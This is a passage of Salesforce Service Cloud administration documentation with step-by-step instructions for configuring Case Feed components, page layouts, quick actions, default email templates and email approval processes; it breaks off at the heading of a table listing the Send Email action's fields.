

# Filter Options





#### SEE ALSO:

[Configure the Case Feed Publisher with the Enhanced Page Layout Editor](#page-2671-0)

# Add the Attachment Component to Case Feed

Add the attachment component to the Case Feed page so your support agents can quickly view and manage all of the files associated with a case.

Access to all of the files associated with a case is critical to support agents when they're helping your customers. The attachment component lets agents view and manage all of the Chatter files, attachments from emails, and case attachment related list files for a case, all on the Case Feed page. Using the attachment component, agents can quickly attach a file to an email and download a file.

Agents can toggle between a view of the most recent attachments for a case across all sources and a view of all of the files associated with a case sorted by their creation date.

- **1.** From the object management settings for cases, go to Page Layouts.
- **2.** How you access the Case Feed Settings page depends on what kind of page layout you're working with.
	- **•** For a layout in the Case Page Layouts section, click **Edit**, and then click **Feed View** in the page layout editor.
	- For a layout in the Page Layouts for Case Feed Users section, click and choose Edit feed view. (This section appears only for organizations created before Spring '14.)
- **3.** In the Other Tools and Components section, select **Files**, and specify where on the page you want it to appear.

#### **4.** Click **Save**.

Add the attachment component to your custom pages by including the <support: caseUnifiedFiles> component in a Visualforce page, or [add it as a Salesforce console component](#page-4249-0) to make it available to agents without having to take up space on a Case Feed page.

#### SEE ALSO:

[Find Object Management Settings](#page-4295-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

## USER PERMISSIONS

To create and edit page layouts:

- **•** "Customize Application"
- To assign page layouts:
- **•** "Manage Users"

# Add the Case Experts Component (Pilot) to Case Feed

Easily identify the experts on case topics so agents can collaborate to solve customer issues quickly.

Note: Case Experts is currently available through a pilot program. For information on enabling Case Experts for your organization, contact salesforce.com.

Using the power of topics on cases, support agents can be endorsed as experts on specific topics. Agents endorsed as experts can help other agents who might be less knowledgeable on the topic. To establish case experts in your organization, you must have Chatter and topics for cases enabled.

To enable Case Experts, display the Experts component on Case Feed.

- **1.** From the object management settings for cases, go to Page Layouts.
- **2.** How you access the Case Feed Settings page depends on what kind of page layout you're working with.
	- **•** For a layout in the Case Page Layouts section, click **Edit**, and then click **Feed View** in the page layout editor.
	- For a layout in the Page Layouts for Case Feed Users section, click and choose Edit feed view. (This section appears only for organizations created before Spring '14.)
- **3.** In the Other Tools and Components section, select **Case Experts**, and specify where on the page you want it to appear.

#### **4.** Click **Save**.

<span id="page-2671-0"></span>Add the experts component to your custom pages by including the <apex: support:caseExperts> component in a Visualforce page.

# Configure the Case Feed Publisher with the Enhanced Page Layout Editor

If your organization uses the actions in the publisher feature, you can use the enhanced page layout editor to choose the actions that appear in the Case Feed publisher.

- Note: This option is selected by default for new Salesforce organizations that use Case Feed, and for organizations that enable Case Feed after the Summer '13 release.
- **1.** From the object management settings for cases, go to Page Layouts.
- **2.** How you access the Case Feed Settings page depends on what kind of page layout you're working with.
	- **•** For a layout in the Case Page Layouts section, click **Edit**, and then click **Feed View** in the page layout editor.
	- For a layout in the Page Layouts for Case Feed Users section, click and choose Edit feed view. (This section appears only for organizations created before Spring '14.)
- **3.** Select Use Page Layout Editor to Configure Actions.
- **4.** Click **Save**.
- **5.** To access the page layout editor:
	- **•** For a layout in the Case Page Layouts section, click **Edit**.
	- For a layout in the Page Layouts for Case Feed Users section, click and choose Edit detail view. (This section appears only for organizations created before Spring '14.)

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To create and edit page layouts:

**•** "Customize Application"

To assign page layouts:

**•** "Manage Users"

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To configure the Case Feed publisher:

- **6.** In the page layout editor, click in the Quick Actions in the Salesforce Classic Publisher section.
- **7.** In the palette, click **Quick Actions**.
- **8.** Drag the actions you want to the Quick Actions in the Salesforce Classic Publisher section. You can also drag actions to change the order in which they appear and drag off actions you don't want. On the Case Feed page, up to approximately five or six actions are displayed in the publisher; the rest are included in the More drop-down list.
- **9.** Click **Save**.

If you've previously used the Case Feed Settings page to configure the publisher, you see these differences when you switch to the enhanced page layout editor:

- **•** The actions list appears at the top of the publisher. You can no longer position the actions list to the left of the publisher.
- **•** The Answer Customer action has been divided into its two component actions: Email and Portal.
- **•** The actions list looks more like the Chatter publisher on other pages.
- **•** The standard Chatter actions—Post, File, Link, Poll, Question, and Thanks—automatically appear in the publisher layout, and they replace the Write Case Note action. You can change the sequence of these actions and remove any you don't need.
- **•** The Feed View/Details drop-down list replaces the View Case Detail action.
- **•** Custom actions you previously added to the Case Feed publisher aren't available. Create new custom actions and add them to the publisher. These new actions must use publisher.js rather than interaction.js.
- **•** The Case Detail page expands to full width, making it easier to see all of your related lists and other information.

#### SEE ALSO:

[Case Feed Page Layouts Overview](#page-2664-1) [Create and Edit Feed Layouts in Case Feed](#page-2665-0) [Find Object Management Settings](#page-4295-0)

# Convert Page Layouts for Case Feed Users to Case Page Layouts

As of Spring '14, we've made creating and customizing case layouts easier by replacing page layouts for Case Feed users with feed-based layouts for case pages. By converting your older page layouts, you can use the advanced page layout editor to manage them and can assign Case Feed to users more easily.

Note: Page layouts for Case Feed users are available only in organizations created prior to Spring '14.

Feed-based case layouts include the same features as page layouts for Case Feed users: a feed, which includes a publisher with actions, feed filters, tools such as an articles tool, and sidebar components such as custom buttons and links; a highlights panel; and a detail page, with related lists and other in-depth information about the case. You can use the standard page layout assignment tool to assign feed-based case page layouts to users, which means you no longer have to use permission sets or custom profiles to give users access to Case Feed.

To convert page layouts for Case Feed users to feed-based case layouts:

- **1.** From the object management settings for cases, go to Page Layouts.
- **2.** Click **next to a layout in the Page Layouts for Case Feed Users list and choose Convert** to case page layout.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create and edit page layouts:

- **•** "Customize Application"
- To assign page layouts:
- **•** "Manage Users"

We recommend using this option so you can review the converted layout before you delete the original, but to save time, you can choose Convert to page layout and delete.

- **3.** The converted layout appears in the Case Page Layouts list with the prefix Converted:. Click **Edit** next to it.
- **4.** In the page layout editor, confirm that the layout includes the elements you want. To see and edit what's included in the feed view, including feed filters and sidebar components, click **Feed View**.
- **5.** Once you're happy with the case page layout, click **Page Layout Assignment** in the Case Page Layouts list to assign it to the appropriate user profiles.
	- Note: For custom profiles with the Use Case Feed permission, or profiles with permission sets that include Use Case Feed, these page assignments won't take effect until you remove the permission or permission set. If your organization was created between Winter '14 and Spring '14, you can't remove Use Case Feed from standard profiles, so these assignments won't take effect until you delete all of your page layouts for Case Feed users.
- **6.** Click **next to the older version of the layout in the Page Layouts for Case Feed Users list and choose Delete. In the confirmation** that appears, click **OK**.
- **7.** If there are users assigned to the layout you delete, you're prompted to choose another layout as a replacement. This is only a formality: Once you assign users to a case page layout, that's what they'll see.

If you have multiple layouts for Case Feed users, we recommend converting and deleting them all at the same time. Once you delete the last of your older layouts, the Page Layouts for Case Feed Users list will disappear.

#### SEE ALSO:

[Create and Edit Feed Layouts in Case Feed](#page-2665-0) [Configure the Case Feed Publisher with the Enhanced Page Layout Editor](#page-2671-0) [Assign Page Layouts from a Customize Page Layout or Record Type Page](#page-4321-0) [Find Object Management Settings](#page-4295-0)

# Add Global Actions and Custom Quick Actions as Components to the Console Sidebar

You can add global actions and custom quick actions as components to the Service Console sidebar, so agents can create records, update case info, search for related info, and link to parent records—all without ever leaving the current tab. You can use quick actions to replace the Case Detail Page, so agents can see case-related information, such as contacts and assets, in their main workflow.

**1.** Create the global action (for the Create action) and the custom quick action (for the Update action).

Create actions must be global quick actions. Update actions must be object-specific quick actions that are based on the lookup field object type. For example, to update a contact lookup field, you must have a contact-specific update action.

- **2.** Add the actions as components to the case page layouts so that the quick actions are available for your agents to use.
	- **a.** From Setup, enter "Case" in the Quick Find box, then select **Page Layouts**.
	- **b.** Select the page to which you want to add the quick actions and click **Edit**.
	- **c.** In the Case Layout page, select **Custom Console Components**.
	- **d.** Go to the Sidebar section where you want to add the component (for example, go to the Left Sidebar section).
	- **e.** For Type, select **Lookup**.

### EDITIONS

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** with a Service Cloud license

### USER PERMISSIONS

To create actions:

**•** "Customize Application"

To add custom console components:

- **f.** For Field, select the related field that the quick action acts on.
- **g.** Select **Enable Linking** to allow support agents search for a record and link it to a related record. For example, a support agent can link a contact name to a case.
- **h.** For Create Action, select the global action that creates a record. For example, a global action can create a contact.
- **i.** For Update Action, select the quick action the updates a record. For example, a quick action can update a field on the contact.
- **j.** Click **Save**.

#### SEE ALSO:

[Create Object-Specific Quick Actions](#page-5158-0) [Create Global Quick Actions](#page-5156-0) [Create Global Quick Actions](#page-5156-0) [Add Console Components to Page Layouts](#page-4249-0)

# <span id="page-2674-0"></span>Enable Default Email Templates in Case Feed

Use default email templates in Case Feed to give support agents easy access to the templates they need based on the types of cases they're working on.

Before you can enable default email templates, you need to create text, HTML, or Visualforce templates, and create an Apex class that contains template selection logic.

Default email templates make it easy for support agents to respond to customers more quickly, more accurately, and with greater consistency. The email templates are preloaded, so agents don't need to browse for the templates they need before writing email. You can create as many templates as needed and assign them based on your company's needs. For example, if your support center handles issues related to multiple products, you can create a specific template for each product and preload the appropriate template based on a case's origin, subject, or other criteria.

To enable default email templates:

- **1.** From Setup, enter *Support Settings* in the Quick Find box, then select **Support Settings**.
- **2.** Click **Edit**.
- **3.** Select Enable default email templates.
- **4.** Choose the Apex class that contains your template selection logic.
- **5.** Click **Save**.

#### SEE ALSO:

[Create Send Actions for Email Approval Processes](#page-2675-0) [Create Approval Processes for Email Drafts](#page-2675-1) [Review and Approve Email Drafts](#page-2234-0)

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To enable default email templates:

# <span id="page-2675-0"></span>Create Send Actions for Email Approval Processes

Use send actions to save your support agents time by ensuring that email messages are sent automatically at the end of an approval process.

Note: Send actions are available only in organizations that have email drafts enabled.

- **1.** From Setup, enter *Send Actions* in the Quick Find box, then select **Send Actions**.
- **2.** Click **New Send Action**.
- **3.** Select Email Message from the object drop-down list.
- **4.** Enter a unique name for the action.
- **5.** Optionally, enter a description for the action.
- **6.** Click **Save**.

After you create a send action, create an approval process that includes it.

#### SEE ALSO:

<span id="page-2675-1"></span>[Enable Default Email Templates in Case Feed](#page-2674-0) [Create an Approval Process with the Standard Wizard](#page-4705-0)

# Create Approval Processes for Email Drafts

Approval processes determine how your organization handles draft email messages—specifying, for example, which messages require approval and whether approvers are automatically assigned. Create customized approval processes based on your company's needs.

**1.** [Enable draft emails](#page-2660-0).

Though you can create approval processes for email messages without this step, those processes won't be triggered until your organization has email drafts available.

**2.** [Create a send action](#page-2675-0).

Send actions ensure that email messages are sent once they've been approved.

**3.** Create approval processes.

Be sure to choose Email Message from the Manage Approval Processes For: drop-down list.

**4.** To give certain users, such as senior support agents, the ability to choose whether to submit an email message for approval or simply send the message, assign them to a profile that has the Bypass Email Approval permission selected.

#### SEE ALSO:

[Create an Approval Process with the Standard Wizard](#page-4705-0) [Enable Default Email Templates in Case Feed](#page-2674-0)



Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create Send actions:

**•** "Customize Application"

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create approval processes:

# Rename Actions and Feed Filters in Case Feed

Rename Case Feed actions and feed filters so they match the terms your company uses.

For example, if your company refers to your portal as a customer community, you might rename the Portal action "Customer Community."

- **1.** From Setup, enter *Rename Tabs and Labels* in the Quick Find box, then select **Rename Tabs and Labels**.
- **2.** Click **Edit** next to Cases in the list of standard tabs.
- **3.** Click **Next**.
- **4.** Find the label you want to change in the Other Labels list.
- **5.** Type the new name for the label in the text box next to it.
- **6.** If the new label begins with a vowel sound, check Starts with vowel sound.
- **7.** Click **Save**.

# <span id="page-2676-0"></span>Set Up Cases for Lightning Experience

Before you can use case feed in Lightning Experience, recreate standard publishers with quick actions.

Quick actions appear on mobile devices, whereas standard case feed publishers do not. To use the feed-first design on cases, recreate these publishers as quick actions.

- **•** [Create a Log a Call Quick Action](#page-2682-0)
- **•** [Create a Change Status Quick Action](#page-2682-1)

#### SEE ALSO:

[Add Quick Actions to the Case Page Layout for Lightning Experience](#page-2684-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To rename actions and feed filters:

**•** "Customize Application" OR

> "View Setup and Configuration"

AND

Designation as a translator

#### EDITIONS

Available in: Lightning Experience

## USER PERMISSIONS

To set up cases for Lightning Experience:

**•** "Manage Cases"

AND

# <span id="page-2677-0"></span>Create a Send Email Quick Action for Cases

Create a Send Email quick action to let agents send emails from the case feed in Lightning Experience and Salesforce1.

You must have Email-to-Case enabled to use the Send Email quick action on the Cases object.

The Send Email quick action is created by default when you enable Email-to-Case on new orgs. If your org was created before Spring '17, or if you enabled Email-to-Case before Spring '17, create a Send Email quick action.

- **1.** Create the Send Email quick action.
	- **a.** From Setup, enter "Case" in the Quick Find box, then select **Buttons, Links, and Actions**.
	- **b.** Click **New Action**.
	- **c.** In the Action Type picklist, select **Send Email**.
	- **d.** In the Standard Label Type field, select a label for this action. When you add the action to the case page layout, this label is displayed in the actions bar.
	- **e.** The Name field is automatically populated. This name is used in the API and managed packages. It must begin with a letter and use only alphanumeric characters and underscores, and it can't end with an underscore or have two consecutive underscores. Unless you're familiar with working with the API, we suggest not editing this field.
	- **f.** In the Description field, describe what this quick action does. The description appears on the detail page for the action and in the list on the Buttons, Links, and Actions page. The description isn't visible to your users. If you're creating several actions on the same object, we recommend using a detailed description, such as "Send Email quick action for Cases."



#### **g.** Click **Save**.

The email layout page opens, where you can specify the fields shown in the email action.

- **2.** Arrange the email fields in the order that you want. When an agent selects the quick action, the email fields are displayed in this order.
	- **a.** From the Email Message Fields menu, drag fields into the email layout. To remove fields, drag them from the email layout to the Email Message Fields section.

### EDITIONS

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create and modify the Send Email quick action:

- **•** "Manage Cases" AND "Customize Application"
- To edit a page layout:
- **•** "Customize Application"

The To Address, From picklist, Subject, and Text Body fields are added by default. For information about the fields, see Fields Available on the Send Email Quick Action



**b.** To make a field read-only or required, click the wrench icon and specify the field properties.





- **c.** To save the field properties, click **OK**.
- **d.** Click **Save**.

After you define the Send Email quick action, [add it to the case page layout](#page-2684-0) so it's available for agents to use.

#### <span id="page-2679-0"></span>SEE ALSO:

[Add Quick Actions to the Case Page Layout for Lightning Experience](#page-2684-0)

## Apply a Default Email Template Using the Send Email Quick Action

Help agents incorporate branding and ensure consistency when writing emails to customers in Lightning Experience and Salesforce1 by using default email templates. Email templates help ensure that agents include common information, such as greetings, announcements, disclaimers, and company contact information, in customer emails.

You must have Email-to-Case enabled to use the Send Email quick action on the Cases object.

Before creating a Send Email quick action that specifies a default email template, create an email template of the type Custom. Only Custom type templates are supported. Attachments specified on an email template aren't supported. However, agents can manually add attachments when they use the email quick action.

- **1.** Create a Send Email quick action or modify an existing Send Email quick action.
	- **a.** From Setup, enter "Case" in the Quick Find box, then select **Buttons, Links, and Actions**.
	- **b.** Click **New Action**, or select the quick action that you want to change.
	- **c.** In the Action Type picklist, select **Send Email**.
	- **d.** In the Default Email Template field, click the lookup button and select a template. Only email templates of the type Custom are shown in the lookup menu.
	- **e.** Optionally, select **Don't Apply Template Subject** to ignore the email template subject. By default, the Send Email quick action applies the subject specified in the default email template. For example, if the template's subject line is "Thanks for your email," then that subject is applied when the agent uses the email action to write or reply to an email. If **Don't Apply Template Subject** is selected, then the subject defined in the email isn't applied in the email. For example, if a customer sends an email with the subject "Please help," the agent can use the default email template to reply but keep the customer's subject line.

## EDITIONS

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create and modify the Send Email quick action:

**•** "Manage Cases" AND "Customize Application"

To edit a page layout:

- **f.** Specify a label for the action. You can use a standard label type, which supplies a default label, or you can select *None* in the Standard Label Type field, and specify your own label. When you add the action to the case page layout, this label is displayed in the actions bar.
- **g.** The Name field is automatically populated. This name is used in the API and managed packages. It must begin with a letter and use only alphanumeric characters and underscores, and it can't end with an underscore or have two consecutive underscores. Unless you're familiar with working with the API, we suggest not editing this field.
- **h.** In the Description field, describe what this quick action does. The description appears on the detail page for the action and in the list on the Buttons, Links, and Actions page. The description isn't visible to your users. If you're creating several actions on the same object, we recommend using a detailed description, such as "Send Email to Customer with Holiday Branding."

#### **i.** Click **Save**.

The email layout page opens, where you can specify the fields shown in the email action.

#### **2.** Check that you have the appropriate email body field for your template.

The Text Body field is added to the Send Email quick action layout by default. If your email template uses images or HTML formatting, remove the Text Body field and add the HTML Body field to the email layout.

#### **3.** Click **Save**.

After you define the Send Email quick action, [add it to the case page layout](#page-2684-0) so it's available for agents to use.

#### SEE ALSO:

<span id="page-2680-0"></span>[Add Quick Actions to the Case Page Layout for Lightning Experience](#page-2684-0) [Fields Available on the Send Email Quick Action](#page-2680-0)

# Fields Available on the Send Email Quick Action

You can drag fields from the Email Message Fields palette to the email layout.



#### **Table 44: Fields Available on the Send Email Quick Action**

## **EDITIONS**

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

